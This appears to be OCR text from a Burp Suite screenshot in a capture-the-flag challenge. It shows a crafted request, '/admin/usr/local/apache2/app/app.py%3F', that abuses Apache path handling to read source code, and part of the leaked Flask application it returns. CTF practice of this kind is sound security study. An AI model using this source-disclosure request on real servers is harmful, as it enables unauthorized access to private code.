 Request
Pretty Raw Hex \n
1 GET /admin/usr/local/apache2/app/app.py%3F HTTP/1.1
2 Host: node1.hgame.vidar.club:32614
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: L1nk/test Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 from flask import Flask, request, render_template,
render_template_string, redirect
13 import os
14 import templates
15
16 app = Flask(__name__)
17 pwd = os.path.dirname(__file__)
18 show_msg = templates.show_msg
19
20
21 def readmsg():
22 filename = pwd + "/tmp/message.txt"
23 if os.path.exists(filename):
24 f = open(filename, 'r')
25 message = f.read()
26 f.close()
27 return message
28 else:
29 return 'No message now.'
30
31
32 @app.route('/index', methods=['GET'])
33 def index():
34 status = request.args.get('status')
35 if status is None:
36 status = ''
Search 0 highlights